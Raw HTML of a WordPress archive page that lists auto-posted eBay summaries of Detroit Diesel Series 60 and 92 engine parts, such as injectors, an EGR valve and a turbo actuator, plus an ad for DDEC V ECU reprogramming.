

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://detroitdieselseries.com/2022/12/
body_size: 15576
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Detroit Diesel Series &raquo; 2022 &raquo; December</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://detroitdieselseries.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://detroitdieselseries.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; Feed" href="https://detroitdieselseries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; Comments Feed" href="https://detroitdieselseries.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///detroitdieselseries.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///detroitdieselseries.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://detroitdieselseries.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://detroitdieselseries.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Detroit Diesel Series"/>
	<meta property="og:title" content="Detroit Diesel Series 60 EGR Valve (R23533705) Pneumatic DDE 12.7 14.0 OEM"/>
		<meta property="og:description" content="Elite Parts Supply is dedicated to delivering the most elite automotive and diesel parts at a j"/>
	
	<meta property="og:url" content="https://detroitdieselseries.com/2022/12/detroit-diesel-series-60-egr-valve-r23533705-pneumatic-dde-12-7-14-0-oem/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style>
	.site-header{
		background-image: url('');
	}
	</style>
<script async type="text/javascript" src="/xifuvybep.js"></script>
<script type="text/javascript" src="/wehiz.js"></script>
</head>

<body class="archive date">
<div id="page" class="hfeed site">
	
		<div id="social"><ul>
	
	</ul>
	</div>

	<header id="masthead" class="site-header" role="banner">
			
			<hgroup>
			<h1 class="site-title"><a href="https://detroitdieselseries.com/" title="Detroit Diesel Series" rel="home">Detroit Diesel Series</a></h1>
			<h2 class="site-description"></h2>
			</hgroup>
			</header>	<!-- Header content -->
		
			<!-- navigation -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<h3 class="assistive-text">Menu</h3>
		<a class="assistive-text" href="#main" title="Skip to content">Skip to content</a>
			<ul id="navigation">
	<li class="page_item page-item-6"><a href="https://detroitdieselseries.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://detroitdieselseries.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://detroitdieselseries.com/terms-of-use/">Terms of Use</a></li>
 
	</ul>
	</nav>

	<div id="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Monthly Archives: <span>December 2022</span></h1>
			</header><!-- .archive-header -->

			
				<div class="content">
	<article id="post-3404" class="post-3404 post type-post status-publish format-standard has-post-thumbnail hentry category-detroit tag-detroit tag-diesel tag-pneumatic tag-r23533705 tag-series tag-valve">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/detroit-diesel-series-60-egr-valve-r23533705-pneumatic-dde-12-7-14-0-oem/" title="Detroit Diesel Series 60 EGR Valve (R23533705) Pneumatic DDE 12.7 14.0 OEM"><img width="80" height="60" src="https://detroitdieselseries.com/wp-content/upload/Detroit-Diesel-Series-60-EGR-Valve-R23533705-Pneumatic-DDE-12-7-14-0-OEM-01-mgj.jpg" class="attachment-large wp-post-image" alt="Detroit-Diesel-Series-60-EGR-Valve-R23533705-Pneumatic-DDE-12-7-14-0-OEM-01-mgj" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/detroit-diesel-series-60-egr-valve-r23533705-pneumatic-dde-12-7-14-0-oem/" title="Permalink to Detroit Diesel Series 60 EGR Valve (R23533705) Pneumatic DDE 12.7 14.0 OEM" rel="bookmark">Detroit Diesel Series 60 EGR Valve (R23533705) Pneumatic DDE 12.7 14.0 OEM</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/detroit-diesel-series-60-egr-valve-r23533705-pneumatic-dde-12-7-14-0-oem/" title="1:53 pm" rel="bookmark"><time class="entry-date" datetime="2022-12-31T13:53:04+00:00" pubdate>December 31, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Elite Parts Supply is dedicated to delivering the most elite automotive and diesel parts at a just price. We appreciate the opportunity to serve you. Thank you for choosing us! This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Commercial Truck Parts\Other Commercial Truck Parts&#8221;. The seller is &#8220;elitepartssupply7&#8243; and is located in this country: [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/detroit/" rel="category tag">detroit</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/pneumatic/" rel="tag">pneumatic</a><a href="https://detroitdieselseries.com/tag/r23533705/" rel="tag">r23533705</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/valve/" rel="tag">valve</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

			
				<div class="content">
	<article id="post-3402" class="post-3402 post type-post status-publish format-standard has-post-thumbnail hentry category-ddec tag-customize tag-ddec tag-detroit tag-diesel tag-series">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/ddec-v-detroit-diesel-series-60-customize/" title="DDEC V Detroit Diesel Series 60 (customize)"><img width="80" height="46" src="https://detroitdieselseries.com/wp-content/upload/DDEC-V-Detroit-Diesel-Series-60-customize-01-flop.jpg" class="attachment-large wp-post-image" alt="DDEC-V-Detroit-Diesel-Series-60-customize-01-flop" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/ddec-v-detroit-diesel-series-60-customize/" title="Permalink to DDEC V Detroit Diesel Series 60 (customize)" rel="bookmark">DDEC V Detroit Diesel Series 60 (customize)</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/ddec-v-detroit-diesel-series-60-customize/" title="1:49 am" rel="bookmark"><time class="entry-date" datetime="2022-12-31T01:49:49+00:00" pubdate>December 31, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Detroit DDEC V Customize. Hp + Torque if you want! I can fix Turbo 12.7 adaptation! You need a minimun 5mbps connection. Estimated time of the programming: from 15 to 45. It is recommended that you have the usb link 1 or usb link 2. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Commercial [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/ddec/" rel="category tag">ddec</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/customize/" rel="tag">customize</a><a href="https://detroitdieselseries.com/tag/ddec/" rel="tag">ddec</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

			
				<div class="content">
	<article id="post-3400" class="post-3400 post type-post status-publish format-standard has-post-thumbnail hentry category-detroit tag-detroit tag-injector tag-rings tag-sealing tag-series">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/oem-detroit-series-60-injector-sealing-o-rings-set-of-6-23537111-23535700/" title="OEM Detroit SERIES 60 INJECTOR Sealing O Rings (Set of 6) 23537111, 23535700"><img width="80" height="66" src="https://detroitdieselseries.com/wp-content/upload/OEM-Detroit-SERIES-60-INJECTOR-Sealing-O-Rings-Set-of-6-23537111-23535700-01-cgnq.jpg" class="attachment-large wp-post-image" alt="OEM-Detroit-SERIES-60-INJECTOR-Sealing-O-Rings-Set-of-6-23537111-23535700-01-cgnq" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/oem-detroit-series-60-injector-sealing-o-rings-set-of-6-23537111-23535700/" title="Permalink to OEM Detroit SERIES 60 INJECTOR Sealing O Rings (Set of 6) 23537111, 23535700" rel="bookmark">OEM Detroit SERIES 60 INJECTOR Sealing O Rings (Set of 6) 23537111, 23535700</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/oem-detroit-series-60-injector-sealing-o-rings-set-of-6-23537111-23535700/" title="1:47 pm" rel="bookmark"><time class="entry-date" datetime="2022-12-30T13:47:49+00:00" pubdate>December 30, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>OEM Detroit SERIES 60 INJECTOR Sealing O Rings (Set of 6) 23537111, 23535700. New set for 6 injectors sealing O Rings. 6 &#8211; Orange O rings. 6 &#8211; Purple O rings. 6 &#8211; Injector Tip Sealing Washers. 6 &#8211; Washers for holding bolts. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Commercial Truck Parts\Other [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/detroit/" rel="category tag">detroit</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/injector/" rel="tag">injector</a><a href="https://detroitdieselseries.com/tag/rings/" rel="tag">rings</a><a href="https://detroitdieselseries.com/tag/sealing/" rel="tag">sealing</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

			
				<div class="content">
	<article id="post-3398" class="post-3398 post type-post status-publish format-standard has-post-thumbnail hentry category-detroit tag-detroit tag-diesel tag-injector tag-part tag-r-5236977 tag-series">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/detroit-diesel-injector-for-60-series-part-r-5236977-nos/" title="DETROIT DIESEL Injector For 60 Series Part # R-5236977 NOS"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/DETROIT-DIESEL-Injector-For-60-Series-Part-R-5236977-NOS-01-rhfr.jpg" class="attachment-large wp-post-image" alt="DETROIT-DIESEL-Injector-For-60-Series-Part-R-5236977-NOS-01-rhfr" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/detroit-diesel-injector-for-60-series-part-r-5236977-nos/" title="Permalink to DETROIT DIESEL Injector For 60 Series Part # R-5236977 NOS" rel="bookmark">DETROIT DIESEL Injector For 60 Series Part # R-5236977 NOS</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/detroit-diesel-injector-for-60-series-part-r-5236977-nos/" title="1:45 am" rel="bookmark"><time class="entry-date" datetime="2022-12-30T01:45:23+00:00" pubdate>December 30, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>DETROIT DIESEL Injector For 60 Series Part # R-5236977 NOS. This is a Detroit Diesel remanufactured injector and is new old stock. Box may show signs of storage wear. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Commercial Truck Parts\Other Commercial Truck Parts&#8221;. The seller is &#8220;wvsellers_17&#8243; and is located in this country: US. [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/detroit/" rel="category tag">detroit</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/injector/" rel="tag">injector</a><a href="https://detroitdieselseries.com/tag/part/" rel="tag">part</a><a href="https://detroitdieselseries.com/tag/r-5236977/" rel="tag">r-5236977</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

			
				<div class="content">
	<article id="post-3396" class="post-3396 post type-post status-publish format-standard has-post-thumbnail hentry category-detroit tag-accessory tag-detroit tag-diesel tag-drive tag-series">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/12-7-detroit-diesel-series-60-accessory-drive-nos/" title="12.7 Detroit Diesel series 60 accessory Drive NOS"><img width="80" height="60" src="https://detroitdieselseries.com/wp-content/upload/12-7-Detroit-Diesel-series-60-accessory-Drive-NOS-01-rf.jpg" class="attachment-large wp-post-image" alt="12-7-Detroit-Diesel-series-60-accessory-Drive-NOS-01-rf" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/12-7-detroit-diesel-series-60-accessory-drive-nos/" title="Permalink to 12.7 Detroit Diesel series 60 accessory Drive NOS" rel="bookmark">12.7 Detroit Diesel series 60 accessory Drive NOS</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/12-7-detroit-diesel-series-60-accessory-drive-nos/" title="1:41 pm" rel="bookmark"><time class="entry-date" datetime="2022-12-29T13:41:27+00:00" pubdate>December 29, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>This was a spare for my brother`s tractor. Truck NOS been on shelf in garage. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Complete Engines &#038; Engine Parts&#8221;. The seller is &#8220;mynova63&#8243; and is located in this country: US. This item can be shipped to United States. [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/detroit/" rel="category tag">detroit</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/accessory/" rel="tag">accessory</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/drive/" rel="tag">drive</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

			
				<div class="content">
	<article id="post-3394" class="post-3394 post type-post status-publish format-standard has-post-thumbnail hentry category-ddtp tag-core tag-ddtp tag-detroit tag-diesel tag-injector tag-r5234940 tag-reman tag-series">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/ddtp-reman-injector-for-series-60-detroit-diesel-r5234940-275200-core-dep-2/" title="DDTP Reman Injector for Series 60 Detroit Diesel R5234940 ($275+$200 Core Dep.)"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/DDTP-Reman-Injector-for-Series-60-Detroit-Diesel-R5234940-275-200-Core-Dep-01-zqd.jpg" class="attachment-large wp-post-image" alt="DDTP-Reman-Injector-for-Series-60-Detroit-Diesel-R5234940-275-200-Core-Dep-01-zqd" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/ddtp-reman-injector-for-series-60-detroit-diesel-r5234940-275200-core-dep-2/" title="Permalink to DDTP Reman Injector for Series 60 Detroit Diesel R5234940 ($275+$200 Core Dep.)" rel="bookmark">DDTP Reman Injector for Series 60 Detroit Diesel R5234940 ($275+$200 Core Dep.)</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/ddtp-reman-injector-for-series-60-detroit-diesel-r5234940-275200-core-dep-2/" title="1:37 am" rel="bookmark"><time class="entry-date" datetime="2022-12-29T01:37:20+00:00" pubdate>December 29, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>DDTP Remanufactured Electronic Unit Injector for a Detroit Diesel S60 Engine. 1 &#8211; Injector, 10MM 9.600X155-12.7L. DDTP remanufactured injectors include all OE updates and are superior to the OE injectors. A return label will be provided with your order for the return of the core. DDTP is an OEM alternative for diesel engine components and [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/ddtp/" rel="category tag">ddtp</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/core/" rel="tag">core</a><a href="https://detroitdieselseries.com/tag/ddtp/" rel="tag">ddtp</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/injector/" rel="tag">injector</a><a href="https://detroitdieselseries.com/tag/r5234940/" rel="tag">r5234940</a><a href="https://detroitdieselseries.com/tag/reman/" rel="tag">reman</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

			
				<div class="content">
	<article id="post-3392" class="post-3392 post type-post status-publish format-standard has-post-thumbnail hentry category-detroit tag-crank tag-detroit tag-diesel tag-mount tag-part tag-pulley tag-series tag-trunnion">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/detroit-diesel-series-92-crank-pulley-trunnion-mount-part-5148894/" title="Detroit Diesel Series 92 Crank Pulley Trunnion Mount Part # 5148894"><img width="80" height="67" src="https://detroitdieselseries.com/wp-content/upload/Detroit-Diesel-Series-92-Crank-Pulley-Trunnion-Mount-Part-5148894-01-rsq.jpg" class="attachment-large wp-post-image" alt="Detroit-Diesel-Series-92-Crank-Pulley-Trunnion-Mount-Part-5148894-01-rsq" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/detroit-diesel-series-92-crank-pulley-trunnion-mount-part-5148894/" title="Permalink to Detroit Diesel Series 92 Crank Pulley Trunnion Mount Part # 5148894" rel="bookmark">Detroit Diesel Series 92 Crank Pulley Trunnion Mount Part # 5148894</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/detroit-diesel-series-92-crank-pulley-trunnion-mount-part-5148894/" title="1:33 pm" rel="bookmark"><time class="entry-date" datetime="2022-12-28T13:33:04+00:00" pubdate>December 28, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Detroit Diesel Series 92 Crank Pulley Trunnion Mount Part # 5148894. Is not a clearing house. We are a family owned Marine and Industrial Equipment and Hardware. Warehouse Store in Fife Washington. We sell used, reconditioned and new old stock. We also do job shop repairs and fabrication work. NO NEED FOR NEGATIVE OR NEUTRAL [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/detroit/" rel="category tag">detroit</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/crank/" rel="tag">crank</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/mount/" rel="tag">mount</a><a href="https://detroitdieselseries.com/tag/part/" rel="tag">part</a><a href="https://detroitdieselseries.com/tag/pulley/" rel="tag">pulley</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/trunnion/" rel="tag">trunnion</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

			
				<div class="content">
	<article id="post-3390" class="post-3390 post type-post status-publish format-standard has-post-thumbnail hentry category-r23536427 tag-actuator tag-detroit tag-diesel tag-genuine tag-r23536427 tag-series tag-turbo">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/r23536427-genuine-detroit-diesel-turbo-actuator-for-detroit-diesel-series-60/" title="R23536427 Genuine Detroit Diesel Turbo Actuator For Detroit Diesel Series 60"><img width="80" height="76" src="https://detroitdieselseries.com/wp-content/upload/R23536427-Genuine-Detroit-Diesel-Turbo-Actuator-For-Detroit-Diesel-Series-60-01-gorq.jpg" class="attachment-large wp-post-image" alt="R23536427-Genuine-Detroit-Diesel-Turbo-Actuator-For-Detroit-Diesel-Series-60-01-gorq" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/r23536427-genuine-detroit-diesel-turbo-actuator-for-detroit-diesel-series-60/" title="Permalink to R23536427 Genuine Detroit Diesel Turbo Actuator For Detroit Diesel Series 60" rel="bookmark">R23536427 Genuine Detroit Diesel Turbo Actuator For Detroit Diesel Series 60</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/r23536427-genuine-detroit-diesel-turbo-actuator-for-detroit-diesel-series-60/" title="1:27 am" rel="bookmark"><time class="entry-date" datetime="2022-12-28T01:27:05+00:00" pubdate>December 28, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Description: Turbo Actuator Kit For Detroit Diesel Series 60 14.0L Engines (No Core Charge). Condition: New Brand: Detroit Diesel Part Number: R23536427. Other Oem Part Numbers That Will Work. DDER23536427, 23536427, 23539569, 23539570 23539570 E23536427, R23536427, AP80082, 4034120, 4034120H, 4042309, 5352845, 5352847, DDE E23536427, DDE R23536427, 4032021, 4046366, 2835948, 3787581, 3787579, 3792071, 3798597, 5329513. This [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/r23536427/" rel="category tag">r23536427</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/actuator/" rel="tag">actuator</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/genuine/" rel="tag">genuine</a><a href="https://detroitdieselseries.com/tag/r23536427/" rel="tag">r23536427</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

			
				<div class="content">
